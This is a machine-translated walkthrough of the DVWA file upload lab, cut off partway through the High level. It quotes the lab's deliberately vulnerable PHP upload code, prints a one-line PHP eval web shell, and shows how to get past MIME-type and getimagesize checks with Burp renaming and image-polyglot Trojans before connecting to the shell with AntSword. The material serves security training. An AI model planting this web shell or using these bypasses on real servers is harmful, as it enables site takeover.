File upload
Key points of file upload: (1) successfully upload the file by bypassing various filtering methods of the topic and will not be deleted;
(2) Ensure the normal operation of documents;
(3) Ensure that the file can execute commands.
One sentence Trojan horse (Webshell for short)
<?php @eval($_POST['cmd']); ?>Basic principles
Using the file upload vulnerability, upload a sentence Trojan horse to the target website, and then you can obtain and control the whole website directory locally through ant sword or Chinese kitchen knife@ Indicates that no error will be reported even if there is an execution error later. The eval () function indicates that the statement string in parentheses is executed as code$_ POST['cmd '] means to obtain the parameter value acmd from the page, that is, the Trojan password is CMD.
Low
method:
- Analysis source code
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
?>
It can be seen that the code has no restrictions and filters on the uploaded files, and there are obvious upload vulnerabilities. After successful upload, you will be prompted with path + successfully uploaded, and if the upload fails, you will be prompted with image was not uploaded
2. Upload a php containing a one sentence Trojan horse. We can find that the upload is successful.


3. Access the file location D: \ phpstudy corresponding to uploads in the dvwa file_ Pro \ www \ dvwa \ hackable \ uploads, we can find flag php
Uploaded successfully.


4. Use the ant sword to connect the Trojan horse. The display page is as follows, indicating that the Trojan horse is successfully connected.
Medium
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
// Is it an image?
if( ( $uploaded_type == "image/jpeg" || $uploaded_type == "image/png" ) &&
( $uploaded_size < 100000 ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else {
// Invalid file

echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
?>
Analyzing the source code, we can see that the type and size of upload are limited in the code. Only jpeg and png formats are allowed, and the upload size is less than 100000 bytes. When we still upload the flag of the previous topic PHP, the page shows that the uploaded file type is incorrect.

Method 1: burp packet capture
- First, set flag PHP file suffix changed to png;
- Use burp to grab the data package of the uploaded png file;

- Suffix the file after content disposition as PHP, in order to distinguish from the file name of the previous topic, we rename the file as flag1 php;

- Click forward to release the package, and we find flag1 PHP shows that the upload was successful.
- Access the file location D: \ phpstudy corresponding to uploads in the dvwa file_ Pro \ www \ dvwa \ hackable \ uploads, we can find flag1 php
Uploaded successfully.

- Use ant sword to connect the Trojan horse. The following page shows that the Trojan horse is connected successfully.


Method 2: use cmd command line to make picture Trojan horse
- Use xxd (the xxd command of Linux command is mainly used to view the hexadecimal form corresponding to the file, or output the hexadecimal form corresponding to the file to a specified file. Use the special options supported by this command, or view the file in binary form) to view the first line of hexadecimal data. It can be found that the suffix is The first few characters of png picture are 8950 4e47, so we can judge whether it is a suffix through the first few characters At the same time, we can forge a picture to ensure that the first few characters of hexadecimal data are 8950 4e47, and insert some malicious code into the data to bypass getimagesize.
- Create a new one sentence Trojan horse 1 txt document, folder and name is 2 Png, put the picture and txt document into the folder, and open the cmd command line at the file address.

- On the cmd command line, enter copy 1 txt/b+2. png/a 3.jpg, you can make a file named 3 Jpg picture Trojan horse.

- Access the file location D: \ phpstudy corresponding to uploads in the dvwa file_ Pro \ www \ dvwa \ hackable \ uploads, we can find 3 jpg
Uploaded successfully.
- Use the same steps as the above ant sword to connect the Trojan horse to show that the connection is successful.
Method 3: use 010Editor to make a picture Trojan horse
- Open with editor name 010.2 Png picture, insert a sentence into the source code of the picture;

- The picture Trojan horse can be successfully made by exporting the picture.
- Access the file location D: \ phpstudy corresponding to uploads in the dvwa file_ Pro \ www \ dvwa \ hackable \ uploads, we can find 2 png
Uploaded successfully.
High
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Is it an image?
if( ( strtolower( $uploaded_ext ) == "jpg" || strtolower( $uploaded_ext ) == "jpeg" || strtolower( $uploaded_ext ) == "png" ) &&
( $uploaded_size < 100000 ) &&
getimagesize( $uploaded_tmp ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $uploaded_tmp, $target_path ) ) {
// No
